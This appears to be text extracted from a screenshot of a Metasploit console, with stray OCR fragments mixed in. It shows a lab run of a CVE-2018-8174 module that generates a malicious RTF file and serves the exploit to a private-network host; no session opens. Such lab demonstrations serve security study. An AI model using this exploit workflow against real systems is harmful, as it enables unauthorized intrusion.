 msf exploit(windows/fileformat/CVE-2018-8174) > exploit
[*] Exploit running as background job 2.
msf exploit(windows/fileformat/CVE-2018-8174) >
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Using URL: http://192.168.188.141:8080/
[*] Server started.
[*] 192.168.188.140  CVE-2018-8174 - Delivering Exploit
msf exploit(windows/fileformat/CVE-2018-8174) > [*] 192.168.188.140  CVE-2018-8174 - Delivering Exploit
msf exploit(windows/fileformat/CVE-2018-8174) > [*] 192.168.188.140  CVE-2018-8174 - Delivering Exploit
[*] 192.168.188.140  CVE-2018-8174 - Delivering Exploit
bannerscan.
msf exploit(windows/fileformat/CVE-2018-8174) > sessions -l
Active sessions
===============
1.txt
No active sessions.
信安之路
msf exploit(windows/fileformat/CVE-2018-8174) >